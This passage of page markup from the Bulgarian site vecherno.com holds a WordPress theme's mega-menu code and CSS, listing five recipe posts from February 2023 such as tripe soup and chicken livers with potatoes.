				}.tdi_51_6b9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_6b9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_6b9 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_6b9 = new tdBlock();
block_tdi_51_6b9.id = "tdi_51_6b9";
block_tdi_51_6b9.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_6b9","tdc_css_class_style":"tdi_51_6b9_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_6b9"}';
block_tdi_51_6b9.td_column_number = "3";
block_tdi_51_6b9.block_type = "tdb_header_mega_menu";
block_tdi_51_6b9.post_count = "5";
block_tdi_51_6b9.found_posts = "709";
block_tdi_51_6b9.header_color = "";
block_tdi_51_6b9.ajax_pagination_infinite_stop = "";
block_tdi_51_6b9.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_6b9);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_6b9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_6b9" data-td_block_id="tdi_51_6b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_6b9" data-td_block_id="tdi_51_6b9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_9b6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_9b6" >
<style>
/* custom css */
.tdi_52_9b6 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_9b6 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_9b6 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_9b6 .block-mega-child-cats{
					text-align: right;
				}.tdi_52_9b6:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_9b6:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_9b6.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_9b6.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_9b6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_9b6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_9b6 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_9b6 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_9b6 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_9b6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_9b6 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_9b6 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_9b6 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_9b6 .td-module-meta-info,
				.ie11 .tdi_52_9b6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_9b6 .td-post-vid-time{
					display: block;
				}.tdi_52_9b6 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_9b6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_9b6 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_9b6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_9b6 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_9b6 .entry-review-stars{
					display: inline-block;
				}.tdi_52_9b6 .td-icon-star,
                .tdi_52_9b6 .td-icon-star-empty,
                .tdi_52_9b6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_9b6 .td-module-comments{
					display: none;
				}.tdi_52_9b6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_9b6:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_9b6 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_9b6 .td-post-category:hover{
					color: #000000;
				}.tdi_52_9b6 .td-module-title a{
					color: #051d2d;
				}.tdi_52_9b6 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_9b6 .td-post-author-name a{
					color: #666666;
				}.tdi_52_9b6 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_9b6.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_9b6 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_9b6 .td-editor-date,
				.tdi_52_9b6 .td-editor-date .td-post-author-name,
				.tdi_52_9b6 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_9b6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_9b6 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_9b6 .block-mega-child-cats{
					width: 190px;
				}.tdi_52_9b6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_9b6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_9b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_9b6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_9b6 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_9b6 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_9b6 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_9b6 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_9b6 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_9b6 .block-mega-child-cats a{
					padding: 0 22px;
				
